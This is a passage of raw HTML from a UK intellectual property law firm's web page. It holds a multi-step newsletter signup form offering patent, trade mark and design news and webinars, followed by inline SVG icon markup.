    <div class="fui-i"><form id="fui-newsletterSignup_en-kdeqsz" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-kdeqsz&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-kdeqsz&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-kdeqsz-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="h0YPsiiH60WVrtrPaCcL6EwBycWZc20rAE6BmGwgX49BsxjhrvaIHOY_Pv1K5agU-J6qrSJdPosrWKzw0Bwsenh56q86WmnWMf5Pqv3PwFg=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-kdeqsz-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-kdeqsz-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-kdeqsz-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-kdeqsz-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-kdeqsz-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-kdeqsz-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-kdeqsz-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-kdeqsz-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-kdeqsz-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-kdeqsz-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-kdeqsz-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-kdeqsz-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-kdeqsz-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-kdeqsz-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 